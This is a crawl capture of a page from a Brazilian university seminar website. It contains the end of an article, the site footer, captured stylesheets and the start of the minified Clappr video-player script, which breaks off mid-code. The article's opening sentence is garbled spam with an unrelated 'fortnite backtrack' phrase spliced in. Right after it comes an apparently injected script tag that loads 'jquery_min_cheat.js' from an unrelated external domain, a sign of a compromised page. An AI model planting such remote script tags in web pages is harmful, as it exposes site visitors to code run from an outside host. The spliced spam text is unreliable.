an ITV contractor since creation in the studios closed fortnite backtrack the past two years, DeGroot has been working in his adopted hometown of Portland, Oregon, to build a cooperative Jewish community called Mikdash, which operates on the donated gifts and talents of its members.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</span>
			</article>


<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.js?ver=0.0.1' id='init-dropdown-menu-js'></script>
</main>

<footer itemscope itemtype="http://schema.org/WPFooter">
	<div class="footer">
		<div class="box row">
			<div class="col l3 m12 s12" style="margin: 10px 0;">
				<a href="https://seminariodeintegracao.ucam-campos.br" title="Seminário de Integração" class="brand-logo">
					<img src="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-branco.svg" style="max-height: 60px;" alt="Seminário de Integração" />
				</a>
			</div>
			<div class="col l9 m12 s12">
					<div id="wp_editor_widget-2" class="widget widget-rodape WP_Editor_Widget"><p><a href="https://www.uff.br/" target="_blank" rel="noopener"><img class="alignnone wp-image-692" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logo-uff.png" alt="" width="141" height="35" /></a>   <a href="https://uenf.br/portal/" target="_blank" rel="noopener"><img class="alignnone wp-image-498" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2019/07/uenf.png" alt="" width="131" height="35" /></a>    <img class="alignnone wp-image-499" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2019/07/ppgps.png" alt="" width="90" height="35" />    <a href="https://portal1.iff.edu.br/" target="_blank" rel="noopener"><img class="alignnone wp-image-693" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logoiff.png" alt="" width="149" height="35" /></a>    <a href="http://www.macae.rj.gov.br/ensinosuperior/conteudo/titulo/observatorio-da-cidade-de-macae" target="_blank" rel="noopener"><img class="alignnone wp-image-694" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/observatorio-de-macae.png" alt="" width="47" height="40" /></a>    <a href="https://www.iuperj.org/" target="_blank" rel="noopener"><img class="alignnone wp-image-695" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logo-iuperj.png" alt="" width="114" height="35" /></a>    <a href="https://fmc-campos.com.br/" target="_blank" rel="noopener"><img class="alignnone wp-image-696" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2021/08/logo-fmc.png" alt="" width="67" height="35" /></a></p>
</div>			</div>
		</div>
	</div>
</footer>

<div id="loading" class="overlay-page">
	<div class="container-overlay centralizador">
		<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<span id="loading_msg">Aguarde, realizando operação...</span>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://repositorio.ucam-campos.br/atual/css/font-google-fjalla-one.min.css?ver=4.0
body_size: 299
content:
@font-face{font-family:'Fjalla One';font-style:normal;font-weight:400;src:local('Fjalla One'),local('FjallaOne-Regular'),url(../fonts/fjalla-one/v4/SHXJdWnWW6HDq-6DpcG8PwsYbbCjybiHxArTLjt7FRU.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Fjalla One';font-style:normal;font-weight:400;src:local('Fjalla One'),local('FjallaOne-Regular'),url(../fonts/fjalla-one/v4/rxxXUYj4oZ6Q5oDJFtEd6gzyDMXhdD8sAj6OAJTFsBI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}

--- FILE ---
content_type: text/css
request_url: https://repositorio.ucam-campos.br/atual/css/sites/seminariodeintegracao.min.css?ver=1.0
body_size: 6214
content:
body,h1{color:#616161}h2,h3{margin:0}.list-news .post-date:after,.list-style-img ul .post-date:after,.list-style-simple ul .post-date:after,.lista-noticias .post-date:after{content:"\a";white-space:pre}body{background:#FAFAFA;font-size:14px;font-family:Roboto;margin:0 auto}h1,h2{font-family:'Fjalla One'}h1{font-size:2.14285714em;margin:0 0 10px}h2{font-size:1.57142857em}.post-date,h3{font-family:Roboto}h3{font-size:1.14285714em;padding:10px 0;font-weight:700}hr{border:0;border-bottom:1px solid #bdbdbd}.centralizador{position:absolute;z-index:99999999;left:50%;top:50%;transform:translate(-50%,-50%)}.overlay-page{display:none;width:100%;background-color:rgba(0,0,0,.7);position:fixed;top:0;left:0;bottom:0;z-index:99999999}.overlay-page .container-overlay{text-align:center;padding:10px;border-radius:10px;background-color:#FFF}.overlay-page .container-overlay i{color:#212121}.overlay-page .container-overlay span{display:table;margin-top:10px;color:#212121}.no_p p:empty{display:none}.article_container{text-align:justify}.article_container ul{list-style-image:url(../../img/square.gif);list-style-type:square;padding:0 0 0 15px}.article_container ul li{line-height:20px;text-align:justify;margin-bottom:5px}table tbody tr td{vertical-align:top}.box{max-width:1170px;margin:0 auto;padding:0 5px}.box.nopadding{padding:0}.box.flex-column{display:flex;flex-direction:column}div.error{color:#7D212B;margin-top:-15px;font-size:.85714286em}.mensagem,footer{color:#FFF;text-align:center}.mensagem{padding:10px;font-size:1em}.mensagem.sucesso{background-color:#66BB6A}.mensagem.erro{background-color:#E53935}footer{background-color:#424242;padding:15px}.post-date{font-size:.78571429em;color:#bdbdbd}.buttons-group .btn,.list-card-news .card-content a,.list-news a,.list-style-img ul,.list-style-link ul,.list-style-simple .veja-mais,.list-style-simple .veja-mais a i span,.list-style-simple ul,.lista-noticias,.posts-by-posttype .veja-mais,.posts-by-posttype .veja-mais a i span,.veja-mais,.veja-mais a i span,.widget-imagem-destaque .widget-title{font-family:'Fjalla One'}.lista-noticias a,.veja-mais a i{font-size:1.28571429em}.lista-noticias{color:#616161}.lista-noticias li .row{margin-bottom:0}.lista-noticias .post-thumbnail-32{float:left;margin:7px 5px 0 0}.lista-noticias a{color:#7D212B}.veja-mais a{color:#616161}.veja-mais a i span{font-size:.78571429em}.veja-mais a:hover{color:#7D212B}.navigation{text-align:center;margin:25px 0}.navigation li{display:inline}.navigation li a{color:#FFF;text-decoration:none;background-color:rgba(125,33,43,.75);border-radius:3px;cursor:pointer;padding:.75rem}.navigation li a:hover,.navigation li.active,.navigation li.active a{background-color:#7D212B}.navigation li a:hover{text-decoration:none}.breadcrumbs{padding:5px;margin:3px 0 10px;background-color:#fbfbfb;border:1px solid #ddd;border-radius:3px;box-shadow:inset 0 1px 0 #FFF}.breadcrumbs li{display:inline-block}.breadcrumbs .current{color:#616161}.buttons-group{margin-bottom:5px;padding:0}.buttons-group .col{padding:0 .25em;margin-bottom:5px}.buttons-group .btn{width:100%;border-radius:0;box-shadow:none;text-transform:none;padding:0 .5em;font-size:16px;height:45px;line-height:45px;color:#616161;background-color:#E0E0E0}.buttons-group .btn.active,.buttons-group .btn:hover{background-color:#7D212B;color:#FFF}.buttons-group .btn.active.normal-cursor{cursor:default}.posts-by-posttype{margin-bottom:0}.posts-by-posttype .col{padding:0 .3em}.posts-by-posttype .col.no-padding-col{padding:0}.posts-by-posttype .veja-mais{margin-top:10px}.posts-by-posttype .veja-mais a{color:#616161;margin:0}.posts-by-posttype .veja-mais a i{font-size:1.28571429em}.posts-by-posttype .veja-mais a i span{font-size:.78571429em}.posts-by-posttype .veja-mais a:hover{color:#7D212B}.posts-by-posttype .veja-mais hr{margin:9px 9px 0 0}.list-style-simple ul{color:#616161}.list-style-simple ul li .row{margin-bottom:0}.list-style-simple ul .post-thumbnail-32{float:left;margin:7px 5px 0 0}.list-style-img ul li .row,.list-style-link ul li .row{margin-bottom:0}.list-style-simple ul a{color:#7D212B;font-size:1.28571429em}.list-style-simple .veja-mais a{color:#616161}.list-style-simple .veja-mais a i{font-size:1.28571429em}.list-style-simple .veja-mais a i span{font-size:.78571429em}.list-style-simple .veja-mais a:hover{color:#7D212B}.list-style-link ul{color:#616161}.list-style-link ul a{color:#7D212B;font-size:1.28571429em}.list-style-img ul{color:#616161}.list-style-img ul .post-thumbnail-32,.list-style-img ul .post-thumbnail-50{float:left;margin:7px 5px 0 0}.list-style-img ul a{color:#7D212B;font-size:1.28571429em}.list-card-news{padding:7px;margin:0 0 .7em;width:100%;box-shadow:none;border:1px solid #e1e1e1;border-radius:3px}.list-card-news .card-image{width:auto;float:left;margin-right:10px}.list-card-news .card-content{padding:0}.list-card-news .card-content a{text-align:justify;color:#757575;transition:1s;font-size:1.14285714em}.list-card-news .card-content a:hover,.list-news a{color:#7D212B}.list-news{margin-top:5px}.list-news a{font-size:1.28571429em}nav .nav-wrapper .brand-logo{font-size:0}nav .nav-wrapper .brand-logo img{max-width:100%;max-height:55px;padding:.15em 0;vertical-align:middle}@media (max-device-width:600px){nav .nav-wrapper .brand-logo img{max-width:90%}}@media (max-device-width:992px){nav .nav-wrapper .brand-logo img{height:58px}}nav .nav-wrapper .button-collapse i{font-size:2.14285714em}nav .dropdown-content li a{color:#616161}.widget-imagem-destaque{max-width:1170px;width:100%;height:auto}.widget-imagem-destaque img{max-width:1170px;width:100%;max-height:350px;min-height:auto;background-size:100%;background-repeat:no-repeat}.widget-imagem-destaque .widget-title{font-size:2.5em;text-transform:uppercase;background-color:rgba(0,0,0,.5);float:right;margin-top:-160px;text-align:right;width:auto;padding:10px 20px;color:#FFF;position:relative}@media (max-device-width:600px){.widget-imagem-destaque .widget-title{background:0 0;float:none;margin-top:-5px;text-align:center;padding:0;color:#616161;line-height:40px}}.widget-imagem-destaque small{font-size:65%}.widget-coluna-programacao{text-align:justify;margin-bottom:10px}.widget-coluna-programacao h2{margin-bottom:15px;background:#EEE;padding:10px 5px}.widget-coluna-programacao.col{padding:0}.widget-coluna-cronograma{text-align:justify}.widget-coluna-cronograma h2{margin-bottom:15px;background:#EEE;padding:10px 5px;text-align:center}.widget-parceiros{text-align:center}.widget-parceiros .row{display:inline-table;margin:10px 0}

--- FILE ---
content_type: text/css
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.css?ver=0.0.1
body_size: -167
content:
.dropdown-content { overflow: visible !important; }

--- FILE ---
content_type: text/css
request_url: https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox-thumbs.min.css?ver=1.0.7
body_size: 263
content:
.fancybox-thumbs{left:0;width:100%;overflow:hidden;z-index:8050}.fancybox-thumbs.bottom{bottom:2px}.fancybox-thumbs.top{top:2px}.fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}.fancybox-thumbs ul li{float:left;padding:3px;opacity:.7}.fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #FFF}.fancybox-thumbs ul li:hover{transition:all .8s;opacity:1}.fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;outline:0;border-radius:10px}.fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/clappr/clappr.min.js?ver=1.1.0
body_size: 474812
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Clappr=e():t.Clappr=e()}(this,function(){return i={},n.m=r=[function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=x(n(1)),i=x(n(2)),a=x(n(5)),o=x(n(31)),s=x(n(85)),l=x(n(105)),u=x(n(100)),c=x(n(80)),d=x(n(4)),h=x(n(18)),f=x(n(3)),p=x(n(22)),g=x(n(13)),y=x(n(48)),v=x(n(30)),m=x(n(27)),b=x(n(45)),_=x(n(56)),E=x(n(54)),T=x(n(63)),k=x(n(67)),w=x(n(61)),A=x(n(51)),S=x(n(71)),L=x(n(74)),R=x(n(90)),O=x(n(6)),C=x(n(15)),P=x(n(8)),D=x(n(17)),n=x(n(16));function x(t){return t&&t.__esModule?t:{default:t}}e.default={Player:r.default,Mediator:v.default,Events:a.default,Browser:f.default,PlayerInfo:b.default,MediaControl:m.default,ContainerPlugin:s.default,UIContainerPlugin:c.default,CorePlugin:l.default,UICorePlugin:u.default,Playback:o.default,Container:p.default,Core:g.default,Loader:y.default,BaseObject:d.default,UIObject:h.default,Utils:i.default,BaseFlashPlayback:_.default,Flash:E.default,FlasHLS:T.default,HLS:k.default,HTML5Audio:w.default,HTML5Video:A.default,HTMLImg:S.default,NoOp:L.default,Poster:R.default,Log:O.default,Styler:C.default,Vendor:P.default,version:"0.2.65",template:D.default,$:n.default},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=f(n(4)),s=f(n(5)),l=f(n(3)),u=f(n(11)),c=f(n(48)),d=f(n(45)),h=f(n(16));function f(t){return t&&t.__esModule?t:{default:t}}var p,g=(0,a.currentScriptUrl)().replace(/\/[^\/]+$/,""),r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(y,p=o.default),r(y,[{key:"loader",set:function(t){this._loader=t},get:function(){return this._loader||(this._loader=new c.default(this.options.plugins||{},this.options.playerId)),this._loader}},{key:"ended",get:function(){return this.core.mediaControl.container.ended}},{key:"buffering",get:function(){return this.core.mediaControl.container.buffering}},{key:"isReady",get:function(){return!!this._ready}},{key:"eventsMapping",get:function(){return{onReady:s.default.PLAYER_READY,onResize:s.default.PLAYER_RESIZE,onPlay:s.default.PLAYER_PLAY,onPause:s.default.PLAYER_PAUSE,onStop:s.default.PLAYER_STOP,onEnded:s.default.PLAYER_ENDED,onSeek:s.default.PLAYER_SEEK,onError:s.default.PLAYER_ERROR,onTimeUpdate:s.default.PLAYER_TIMEUPDATE,onVolumeUpdate:s.default.PLAYER_VOLUMEUPDATE}}}]),y.prototype.setParentId=function(t){t=document.querySelector(t);return t&&this.attachTo(t),this},y.prototype.attachTo=function(t){return this.options.parentElement=t,this.core=this._coreFactory.create(),this._addEventListeners(),this},y.prototype._addEventListeners=function(){return this.core.isReady?this._onReady():this.listenToOnce(this.core,s.default.CORE_READY,this._onReady),this.listenTo(this.core.mediaControl,s.default.MEDIACONTROL_CONTAINERCHANGED,this._containerChanged),this.listenTo(this.core,s.default.CORE_FULLSCREEN,this._onFullscreenChange),this},y.prototype._addContainerEventListeners=function(){var t=this.core.mediaControl.container;return t&&(this.listenTo(t,s.default.CONTAINER_PLAY,this._onPlay),this.listenTo(t,s.default.CONTAINER_PAUSE,this._onPause),this.listenTo(t,s.default.CONTAINER_STOP,this._onStop),this.listenTo(t,s.default.CONTAINER_ENDED,this._onEnded),this.listenTo(t,s.default.CONTAINER_SEEK,this._onSeek),this.listenTo(t,s.default.CONTAINER_ERROR,this._onError),this.listenTo(t,s.default.CONTAINER_TIMEUPDATE,this._onTimeUpdate),this.listenTo(t,s.default.CONTAINER_VOLUME,this._onVolumeUpdate)),this},y.prototype._registerOptionEventListeners=function(){var n=this,r=this.options.events||{};return Object.keys(r).forEach(function(t){var e=n.eventsMapping[t];!e||(t="function"==typeof(t=r[t])&&t)&&n.on(e,t)}),this},y.prototype._containerChanged=function(){this.stopListening(),this._addEventListeners()},y.prototype._onReady=function(){this._ready=!0,this._addContainerEventListeners(),this.trigger(s.default.PLAYER_READY)},y.prototype._onFullscreenChange=function(t){this.trigger(s.default.PLAYER_FULLSCREEN,t)},y.prototype._onVolumeUpdate=function(t){this.trigger(s.default.PLAYER_VOLUMEUPDATE,t)},y.prototype._onPlay=function(){this.trigger(s.default.PLAYER_PLAY)},y.prototype._onPause=function(){this.trigger(s.default.PLAYER_PAUSE)},y.prototype._onStop=function(){this.trigger(s.default.PLAYER_STOP,this.getCurrentTime())},y.prototype._onEnded=function(){this.trigger(s.default.PLAYER_ENDED)},y.prototype._onSeek=function(t){this.trigger(s.default.PLAYER_SEEK,t)},y.prototype._onTimeUpdate=function(t){this.trigger(s.default.PLAYER_TIMEUPDATE,t)},y.prototype._onError=function(t){this.trigger(s.default.PLAYER_ERROR,t)},y.prototype._normalizeSources=function(t){t=t.sources||(void 0!==t.source?[t.source]:[]);return 0===t.length?[{source:"",mimeType:""}]:t},y.prototype.resize=function(t){return this.core.resize(t),this},y.prototype.load=function(t,e,n){return void 0!==n&&this.configure({autoPlay:!!n}),this.core.load(t,e),this},y.prototype.destroy=function(){return this.core.destroy(),this},y.prototype.play=function(){return this.core.mediaControl.container.play(),this},y.prototype.pause=function(){return this.core.mediaControl.container.pause(),this},y.prototype.stop=function(){return this.core.mediaControl.container.stop(),this},y.prototype.seek=function(t){return this.core.mediaControl.container.seek(t),this},y.prototype.seekPercentage=function(t){return this.core.mediaControl.container.seekPercentage(t),this},y.prototype.setVolume=function(t){return this.core&&this.core.mediaControl&&this.core.mediaControl.setVolume(t),this},y.prototype.getVolume=function(){return this.core&&this.core.mediaControl?this.core.mediaControl.volume:0},y.prototype.mute=function(){return this._mutedVolume=this.getVolume(),this.setVolume(0),this},y.prototype.unmute=function(){return this.setVolume("number"==typeof this._mutedVolume?this._mutedVolume:100),this._mutedVolume=null,this},y.prototype.isPlaying=function(){return this.core.mediaControl.container.isPlaying()},y.prototype.isDvrEnabled=function(){return this.core.mediaControl.container.isDvrEnabled()},y.prototype.isDvrInUse=function(){return this.core.mediaControl.container.isDvrInUse()},y.prototype.configure=function(t){return this.core.configure(t),this},y.prototype.getPlugin=function(e){return this.core.plugins.concat(this.core.mediaControl.container.plugins).filter(function(t){return t.name===e})[0]},y.prototype.getCurrentTime=function(){return this.core.mediaControl.container.getCurrentTime()},y.prototype.getStartTimeOffset=function(){return this.core.mediaControl.container.getStartTimeOffset()},y.prototype.getDuration=function(){return this.core.mediaControl.container.getDuration()},y);function y(t){!function(t){if(!(t instanceof y))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,p.call(this,t)),n={playerId:(0,a.uniqueId)(""),persistConfig:!0,width:640,height:360,baseUrl:g,allowUserInteraction:l.default.isMobile};return e._options=h.default.extend(n,t),e.options.sources=e._normalizeSources(t),e.options.chromeless||(e.options.allowUserInteraction=!0),e.options.allowUserInteraction||(e.options.disableKeyboardShortcuts=!0),e._registerOptionEventListeners(),e._coreFactory=new u.default(e),e.playerInfo=d.default.getInstance(e.options.playerId),e.playerInfo.currentSize={width:t.width,height:t.height},e.playerInfo.options=e.options,e.options.parentId?e.setParentId(e.options.parentId):e.options.parent&&e.attachTo(e.options.parent),e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.cancelAnimationFrame=e.requestAnimationFrame=e.QueryString=e.Config=e.Fullscreen=void 0;var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}e.extend=u,e.formatTime=c,e.seekStringToSeconds=y,e.uniqueId=m,e.isNumber=b,e.currentScriptUrl=_,e.getBrowserLanguage=E,e.now=T,e.removeArrayItem=k;var a,o=n(3),s=(a=o)&&a.__esModule?a:{default:a};function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,i){var a,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,a=t),o);function o(){l(this,o);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,a.call.apply(a,[this].concat(e)));return i.initialize&&i.initialize.apply(r,e),r}return function(t,e){if(e)for(var n in e){var r=Object.getOwnPropertyDescriptor(e,n);r?Object.defineProperty(t,n,r):t[n]=e[n]}}(t.prototype,i),t}function c(t,e){if(!isFinite(t))return"--:--";t*=1e3;var n=(t=parseInt(t/1e3))%60,r=(t=parseInt(t/60))%60,i=(t=parseInt(t/60))%24,a=parseInt(t/24),t="";return a&&0<a&&(t+=a+":",i<1&&(t+="00:")),(i&&0<i||e)&&(t+=("0"+i).slice(-2)+":"),t+=("0"+r).slice(-2)+":",(t+=("0"+n).slice(-2)).trim()}var d=e.Fullscreen={isFullscreen:function(){return!!(document.webkitFullscreenElement||document.webkitIsFullScreen||document.mozFullScreen||document.msFullscreenElement)},requestFullscreen:function(t){t.requestFullscreen?t.requestFullscreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.msRequestFullscreen?t.msRequestFullscreen():t.querySelector&&t.querySelector("video")&&t.querySelector("video").webkitEnterFullScreen&&t.querySelector("video").webkitEnterFullScreen()},cancelFullscreen:function(){document.exitFullscreen?document.exitFullscreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()},fullscreenEnabled:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},h=e.Config=(f._defaultConfig=function(){return{volume:{value:100,parse:parseInt}}},f._defaultValueFor=function(t){try{return this._defaultConfig()[t].parse(this._defaultConfig()[t].value)}catch(t){return}},f._createKeyspace=function(t){return"clappr."+document.domain+"."+t},f.restore=function(t){return s.default.hasLocalstorage&&localStorage[this._createKeyspace(t)]?this._defaultConfig()[t].parse(localStorage[this._createKeyspace(t)]):this._defaultValueFor(t)},f.persist=function(t,e){if(s.default.hasLocalstorage)try{return localStorage[this._createKeyspace(t)]=e,!0}catch(t){return!1}},f);function f(){l(this,f)}var p=e.QueryString=(g.parse=function(t){for(var e,n=/\+/g,r=/([^&=]+)=?([^&]*)/g,i=function(t){return decodeURIComponent(t.replace(n," "))},a={};e=r.exec(t);)a[i(e[1]).toLowerCase()]=i(e[2]);return a},r(g,null,[{key:"params",get:function(){var t=window.location.search.substring(1);return t!==this.query&&(this._urlParams=this.parse(t),this.query=t),this._urlParams}},{key:"hashParams",get:function(){var t=window.location.hash.substring(1);return t!==this.hash&&(this._hashParams=this.parse(t),this.hash=t),this._hashParams}}]),g);function g(){l(this,g)}function y(){var n,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"t",r=0,e=p.params[t]||p.hashParams[t]||"",t=e.match(/[0-9]+[hms]+/g)||[];return 0<t.length?(n={h:3600,m:60,s:1},t.forEach(function(t){var e;t&&(e=t[t.length-1],t=parseInt(t.slice(0,t.length-1),10),r+=t*n[e])})):e&&(r=parseInt(e,10)),r}var v={};function m(t){return v[t]||(v[t]=0),t+ ++v[t]}function b(t){return 0<=t-parseFloat(t)+1}function _(){var t=document.getElementsByTagName("script");return t.length?t[t.length-1].src:""}n=e.requestAnimationFrame=(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)}).bind(window),r=e.cancelAnimationFrame=(window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout).bind(window);function E(){return window.navigator&&window.navigator.language}function T(){return(window.performance&&window.performance.now?performance:Date).now()}function k(t,e){e=t.indexOf(e);0<=e&&t.splice(e,1)}e.default={Config:h,Fullscreen:d,QueryString:p,extend:u,formatTime:c,seekStringToSeconds:y,uniqueId:m,currentScriptUrl:_,isNumber:b,requestAnimationFrame:n,cancelAnimationFrame:r,getBrowserLanguage:E,now:T,removeArrayItem:k}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,r,i,a={},o=(n=navigator.userAgent,r=n.match(/\b(playstation 4|nx|opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],i=void 0,/trident/i.test(r[1])?(i=/\brv[ :]+(\d+)/g.exec(n)||[],{name:"IE",version:parseInt(i[1]||"")}):"Chrome"===r[1]&&null!=(i=n.match(/\bOPR\/(\d+)/))?{name:"Opera",version:parseInt(i[1])}:(r=r[2]?[r[1],r[2]]:[navigator.appName,navigator.appVersion,"-?"],(i=n.match(/version\/(\d+)/i))&&r.splice(1,1,i[1]),{name:r[0],version:parseInt(r[1])}));a.isSafari=/safari/i.test(navigator.userAgent)&&-1===navigator.userAgent.indexOf("Chrome"),a.isChrome=/chrome/i.test(navigator.userAgent),a.isFirefox=/firefox/i.test(navigator.userAgent),a.isLegacyIE=!!window.ActiveXObject,a.isIE=a.isLegacyIE||/trident.*rv:1\d/i.test(navigator.userAgent),a.isIE11=/trident.*rv:11/i.test(navigator.userAgent),a.isChromecast=a.isChrome&&/CrKey/i.test(navigator.userAgent),a.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone|IEMobile|Opera Mini/i.test(navigator.userAgent),a.isiOS=/iPad|iPhone|iPod/i.test(navigator.userAgent),a.isAndroid=/Android/i.test(navigator.userAgent),a.isWindowsPhone=/Windows Phone/i.test(navigator.userAgent),a.isWin8App=/MSAppHost/i.test(navigator.userAgent),a.isWiiU=/WiiU/i.test(navigator.userAgent),a.isPS4=/PlayStation 4/i.test(navigator.userAgent),a.hasLocalstorage=function(){try{return localStorage.setItem("clappr","clappr"),localStorage.removeItem("clappr"),!0}catch(t){return!1}}(),a.hasFlash=function(){try{return!!new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(t){return!(!navigator.mimeTypes||void 0===navigator.mimeTypes["application/x-shockwave-flash"]||!navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin)}}(),a.name=o.name,a.version=o.version,e.default=a,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=n(2),s=n(5),n=(a=s)&&a.__esModule?a:{default:a};var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=n.default),r(u,[{key:"options",get:function(){return this._options}}]),u);function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this,t));return e._options=t,e.uniqueId=(0,o.uniqueId)("o"),e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d=r(n(6)),i=n(2),a=r(n(10));function r(t){return t&&t.__esModule?t:{default:t}}function h(t,e,n,r){if(!n)return 1;if("object"!==(void 0===n?"undefined":l(n))){if(!u.test(n))return 1;for(var i=n.split(u),a=0,o=i.length;a<o;a++)t[e].apply(t,[i[a]].concat(r))}else for(var s in n)t[e].apply(t,[s,n[s]].concat(r))}function o(t,n,r,i){var a=void 0,o=-1,s=t.length,l=n[0],u=n[1],c=n[2];!function e(){try{switch(n.length){case 0:for(;++o<s;)(a=t[o]).callback.call(a.ctx);return;case 1:for(;++o<s;)(a=t[o]).callback.call(a.ctx,l);return;case 2:for(;++o<s;)(a=t[o]).callback.call(a.ctx,l,u);return;case 3:for(;++o<s;)(a=t[o]).callback.call(a.ctx,l,u,c);return;default:for(;++o<s;)(a=t[o]).callback.apply(a.ctx,n);return}}catch(t){d.default.error.apply(d.default,[r,"error on event",i,"trigger","-",t]),e()}}()}var s=Array.prototype.slice,u=/\s+/,c=(f.prototype.on=function(t,e,n){return h(this,"on",t,[e,n])&&e&&(this._events||(this._events={}),(this._events[t]||(this._events[t]=[])).push({callback:e,context:n,ctx:n||this})),this},f.prototype.once=function(t,e,n){if(!h(this,"once",t,[e,n])||!e)return this;var r,i=this;return(r=(0,a.default)(function(){i.off(t,r),e.apply(this,arguments)}))._callback=e,this.on(t,r,n)},f.prototype.off=function(t,e,n){var r,i,a,o,s,l=void 0,u=void 0,c=void 0;if(!this._events||!h(this,"off",t,[e,n]))return this;if(!t&&!e&&!n)return this._events=void 0,this;for(u=0,o=(a=t?[t]:Object.keys(this._events)).length;u<o;u++)if(t=a[u],i=this._events[t]){if(this._events[t]=l=[],e||n)for(c=0,s=i.length;c<s;c++)r=i[c],(e&&e!==r.callback&&e!==r.callback._callback||n&&n!==r.context)&&l.push(r);l.length||delete this._events[t]}return this},f.prototype.trigger=function(t){var 